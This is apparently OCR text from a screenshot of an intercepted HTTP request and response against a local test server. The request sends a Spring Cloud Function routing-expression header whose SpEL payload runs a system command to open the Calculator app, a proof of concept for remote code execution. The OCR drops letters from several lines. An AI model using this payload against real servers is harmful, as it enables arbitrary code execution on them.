 Go Cancel < >
Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
OST /functionRouter HTTP/1.1
ost:127.0.0.1:8080
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15
KHTML, like Gecko) Version/15.2 Safari/605.1.15
onnection: close
pring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("open
a /System/Applications/Calculator.app")
ontent-Length: 5
1pwn
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Content-Length: 153
connection: close
{"timestamp":"2022-03-28T13:34:09.465+00:00","path":"/functionRoute
r","status":500,"error":"Internal Server
Error","message":"","requestId":"a9610b87-1"}